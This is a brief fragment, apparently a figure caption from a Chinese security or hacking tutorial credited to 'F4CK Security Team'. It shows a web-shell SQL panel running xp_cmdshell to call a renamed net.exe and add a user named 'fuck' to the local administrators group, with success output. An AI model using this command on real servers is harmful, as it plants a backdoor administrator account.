 Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'C:\RECYCLER\net1.exe localgroup administrators
fuck /add'
Query
output
命令成功完成。
F4CK
Security Team
图 3-5-21